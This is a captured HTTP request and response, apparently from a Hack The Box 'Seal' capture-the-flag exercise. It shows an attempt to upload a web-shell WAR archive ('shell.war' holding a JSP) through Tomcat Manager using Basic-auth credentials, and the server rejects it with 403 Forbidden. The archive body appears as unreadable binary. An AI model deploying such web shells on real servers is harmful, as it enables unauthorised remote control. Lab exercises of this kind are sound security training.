 Request
Raw Params Headers Hex
POST /manager/html/upload?org.apache.catalina.filters.CSRF_NONCE=B40758514C90C291835ED8E3A8821A1B
HTTP/1.1
Host: seal.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------233327548439004134831810480​37
Content-Length: 1334
Origin: https://seal.htb
DNT: 1
Authorization: Basic dG9tY2F0OjQyTXJIQmYqejh7WiU=
Connection: close
Referer: https://seal.htb/manager/;/html
Cookie: JSESSIONID=7ECC781142B925B60CB6F246ABB12CE1
Upgrade-Insecure-Requests: 1
-----------------------------23332754843900413483181048037
Content-Disposition: form-data; name="deployWar"; filename="shell.war"
Content-Type: application/x-webarchive
PK 0s2S WEB-INF/PK 0s2ST >2 WEB-INF/web.xmlm M @ @ i -
D'1]im > E 7 { Y Z ! k9= ` v c)!8, + "6 V 'u Y * > R
aD - Ek9A {L IU` S ( S k Y Ofg\0[p [ W g J: un= G PK 0s2S % OE
sp}TQk 0 ~
d = - ` } :i d~c ! ; e A`E) [Ly,6 spu? #a&G M
@ c ae Ń # H5 - Z eeZ. +s \N t
H a MZk `r Bt eF C WY 9K M T% * Pa l A 8_ 3 P01
N : z vp Q z*m J : 3 $ W/ o
' G l n +Na6 K 9 a gv 1MS v )t 3 I > $9 Kä 02 7 O z y K }'Gw w
F r ql . X S v e@V{m 4OJ RS F ;k D ] Z !D | Q # k
8 N 2 >< C
E0 m'A 2) 3 J V /mO +! j|6 : ox1' U$ \ Q ; ! &V K = q G PK 0s2S
WEB-INF/PK 0s2ST >2 & WEB-INF/web.xmlPK 0s2S % OE
zdyrtkfpyifs.jspPK
-----------------------------23332754843900413483181048037--
Response
Raw Headers Hex HTML Render
HTTP/1.1 403 Forbidden
Server: nginx/1.18.0 (Ubuntu)
Date: Sat, 18 Sep 2021 18:42:25 GMT
Content-Type: text/html
Connection: close
Content-Length: 162
<html>
<head><title>403 Forbidden</title></head>
<body>
<center><h1>403 Forbidden</h1></center>
<hr><center>nginx/1.18.0 (Ubuntu)</center>
</body>
</html>